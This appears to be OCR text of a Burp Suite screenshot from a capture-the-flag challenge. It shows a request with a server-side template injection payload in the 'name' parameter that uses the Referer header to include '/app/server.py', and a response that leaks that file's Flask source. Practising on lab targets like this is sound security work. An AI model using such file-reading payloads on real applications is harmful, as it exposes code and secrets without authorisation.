 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
Send Cancel < >
Target: http://00c5ec83-4626-4674-b9a7-83b10a880284.challenge.ctf.show
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /admin?name={%25include+c.Request.Referer()%25} HTTP/1.1
2 Host: 00c5ec83-4626-4674-b9a7-83b10a880284.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session-name=
10 Referer: /app/server.py
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 13 Jul 2023 14:32:39 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 236
6 Connection: close
7
8 Hello from flask import Flask, request
9
10 app = Flask(__name__)
11
12 @app.route('/')
13 def index():
14 name = request.args['name']
15 return name + " no ssti"
16
17
18 if __name__ == "__main__":
19 app.run(host="127.0.0.1", port=5000, debug=True)
20 !
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 5
Done
404 bytes | 38 millis